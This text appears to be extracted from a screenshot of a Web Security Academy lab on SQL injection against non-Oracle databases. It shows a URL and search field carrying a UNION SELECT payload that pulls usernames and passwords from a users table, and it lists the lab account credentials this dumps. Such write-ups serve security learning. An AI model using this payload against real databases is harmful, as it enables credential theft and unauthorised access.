 SQL injection attack, listin
https://0ad700b20389c8a8c0eda680006600b6.web-security-academy.net/filter?category=' UNION SELECT NULL,username_hrympe||':'||password_gxucte FROM users
Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT
NULL,username_hrympe||':'||password_gxucte FROM
users_zmlpng-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
wiener:zlrjgq7omf59eo5nlqto
administrator:5eg7nhvdr5aag5h4n4i4
carlos:uq6zloggd99a0gqyq05s